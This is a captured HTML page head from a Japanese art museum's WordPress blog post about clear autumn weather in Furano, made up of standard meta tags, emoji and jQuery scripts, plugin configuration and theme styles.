

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotosumiomuseum.com/blog/2650/
body_size: 28927
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>気温10.5℃晴れ | 後藤純男美術館</title>
<meta name="description" content="今日もふらのは天気が良く南から北へ霧が流れて。秋深まるふらのは秋晴れ続く…北の大地は豊作である。">
<meta property="og:type" content="article">
<meta property="og:url" content="https://gotosumiomuseum.com/blog/2650/">
<meta property="og:title" content="気温10.5℃晴れ &#8211; 後藤純男美術館">
<meta property="og:description" content="今日もふらのは天気が良く南から北へ霧が流れて。秋深まるふらのは秋晴れ続く…北の大地は豊作である。">
<meta property="og:site_name" content="後藤純男美術館">
<meta property="og:image" content="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?fit=960%2C720&amp;ssl=1">
<meta property="og:image:secure_url" content="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?fit=960%2C720&amp;ssl=1"> 
<meta property="og:image:width" content="960"> 
<meta property="og:image:height" content="720">
<link rel="pingback" href="https://gotosumiomuseum.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="後藤純男美術館 &raquo; フィード" href="https://gotosumiomuseum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="後藤純男美術館 &raquo; コメントフィード" href="https://gotosumiomuseum.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gotosumiomuseum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/style.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"886175c34d","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"886175c34d","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<link rel="https://api.w.org/" href="https://gotosumiomuseum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gotosumiomuseum.com/wp-json/wp/v2/posts/2650" /><link rel="canonical" href="https://gotosumiomuseum.com/blog/2650/" />
<link rel='shortlink' href='https://gotosumiomuseum.com/?p=2650' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gotosumiomuseum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotosumiomuseum.com%2Fblog%2F2650%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gotosumiomuseum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotosumiomuseum.com%2Fblog%2F2650%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/jquery.easing.1.3.js?ver=3.5"></script>
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/jscript.js?ver=3.5"></script>


<link rel="stylesheet" media="screen and (max-width:970px)" href="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/footer-bar/footer-bar.css?ver=3.5">
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/comment.js?ver=3.5"></script>
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/header_fix.js?ver=3.5"></script>

<link rel="stylesheet" media="screen and (max-width:970px)" href="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/responsive.css?ver=3.5">

<style type="text/css">
body, input, textarea { font-family: Verdana, "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "メイリオ", Meiryo, sans-serif; }
.rich_font { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:400; }

body { font-size:17px; }

.pc #header .logo { font-size:21px; }
.mobile #header .logo { font-size:18px; }
#header_logo_index .logo { font-size:40px; }
#footer_logo .logo { font-size:40px; }
#header_logo_index .desc { font-size:12px; }
#footer_logo .desc { font-size:12px; }
.pc #index_content1 .index_content_header .headline { font-size:32px; }
.pc #index_content1 .index_content_header .desc { font-size:18px; }
.pc #index_content2 .index_content_header .headline { font-size:32px; }
.pc #index_content2 .index_content_header .desc { font-size:18px; }
.pc #index_dis .index_content_header .headline { font-size:40px; }
.pc #index_dis .index_content_header .desc { font-size:15px; }

.pc #index_dis .index_content_header3 .headline { font-size:40px; }
.pc #index_dis .index_content_header3 .desc { font-size:15px; }

#post_title { font-size:30px; }
.post_content { font-size:17px; }

.pc #header, #bread_crumb, .pc #global_menu ul ul a, #index_dis_slider .link, #previous_next_post .label, #related_post .headline span, #comment_headline span, .side_headline span, .widget_search #search-btn input, .widget_search #searchsubmit, .side_widget.google_search #searchsubmit, .page_navi span.current, .mobile #global_menu li a, a.menu_button:hover, a.menu_button.active
 { background-color:#065301; }

.footer_menu li.no_link a { color:#065301; }

.post_content a, .custom-html-widget a { color:#392506; }
a:hover, #comment_header ul li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu li.current-menu-item > a, .pc #global_menu > ul > li > a:hover, #header_logo .logo a:hover, #bread_crumb li.home a:hover:before, #bread_crumb li a:hover
 { color:#ADFF2F; }

#global_menu ul ul a:hover, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count, .index_box_list .link:hover, .index_content_header2 .link a:hover, #index_blog_list li .category a:hover, .slick-arrow:hover, #index_dis_slider .link:hover, #header_logo_index .link:hover,
 #previous_next_page a:hover, .page_navi p.back a:hover, #post_meta_top .category a:hover, .collapse_category_list li a:hover .count, .mobile #global_menu li a:hover,
   #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
    #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover, .mobile .footer_menu a:hover, .mobile #footer_menu_bottom li a:hover, .post_content .bt_orion:hover
     { background-color:#ADFF2F; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#ADFF2F; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#ADFF2F transparent transparent transparent; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #ADFF2F; }




#index_news_list li { border:2px solid #065301; }
#google_translate_element {text-align: center; margin-bottom: 12px;}
.cardlink_content .timestamp {
	display: none;
}
/*********************************
* タイムライン
*********************************/
.timeline-box {
  margin-bottom: 20px;
  border: 1px solid #ccc;
  border-radius: 4px;
  padding: 16px 5px;
  box-sizing: border-box;
}
 
.timeline-box *{
  box-sizing: border-box;
}
 
.timeline-box .timeline {
  list-style: none;
  padding: 0;
  margin: 0;
}
 
.timeline-title {
  font-weight: bold;
  font-size: 1.1em;
  text-align: center;
}
 
.timeline > li {
  margin-bottom: 60px;
}
 
.timeline > li.timeline-item {
  overflow: hidden;
  margin: 0;
  position: relative;
}
 
.timeline-item-label {
  width: 110px;
  float: left;
  padding-top: 18px;
  text-align: right;
  padding-right: 1em;
  font-size: 14px;
}
 
.timeline-item-title {
  font-weight: bold;
}
 
.timeline-item-content {
  width: calc(100% - 110px);
  float: left;
  padding: .8em 1.4em;
  border-left: 3px #e5e5d1 solid;
}
 
.timeline-item:before {
  content: '';
  width: 12px;
  height: 12px;
  background: #6fc173;
  position: absolute;
  left: 105px;
  top: 24px;
  border-radius: 100%;
}
 
/* for Smartphone */
@media screen and (max-width: 480px) {
  .timeline-box .timeline {
    padding-left: 10px;
  }
 
  .timeline > li.timeline-item {
    overflow: visible;
    border-left: 3px #e5e5d1 solid;
  }
 
  .timeline-item-label {
    width: auto;
    float: none;
    text-align: left;
    padding-left: 16px;
  }
 
  .timeline-item-content {
    width: auto;
    padding: 8px;
    float: none;
    border: none;
  }
 
  .timeline-item::before {
    left: -12px;
    top: 19px;
    width: 21px;
    height: 21px;
  }
}

</style>


<script type="text/javascript">
jQuery(function($) {
  $("a").on("focus", function(){if(this.blur)this.blur();});
  $("a.target_blank").attr("target","_blank");

  $('#return_top a, #header_logo_index a').on('click', function() {
    var myHref= $(this).attr("href");
          var myPos = $(myHref).offset().top;
        $("html,body").animate({scrollTop : myPos}, 1000, 'easeOutExpo');
    return false;
  });
});

jQuery(window).on('load', function() {
  jQuery('#header_image .title').delay(1000).fadeIn(3000);
});

</script>

<style type="text/css">#header_image .image img { display : none; }
#header_image .image { line-height: 0; }
body{ overflow-x:hidden;overflow-y:hidden; }
#header_image .caption{ display : none; }

@media screen and (orientation:portrait){
#header_image .image:before{
content: url("https://gotosumiomuseum.com/wp-content/uploads/2019/09/DSC_0217_414.jpg");
}
}
@media screen and (orientation:landscape){
#header_image .image:before{
content: url("https://gotosumiomuseum.com/wp-content/uploads/2019/09/DSC_0217_680.jpg");
}
}
@media screen and (min-width:800px){
#header_image .image:before{
content: url("https://gotosumiomuseum.com/wp-content/uploads/2019/09/DSC_0217_1280.jpg");
}
}
@media screen and (min-width:1366px){
#header_image .image:before{
content: url("https://gotosumiomuseum.com/wp-content/uploads/2019/09/DSC_0217_1680.jpg");
}
}
@media screen and (min-width:1920px){
#header_image .image:before{
content: url("https://gotosumiomuseum.com/wp-content/uploads/2019/09/DSC_0217_1920.jpg");
}
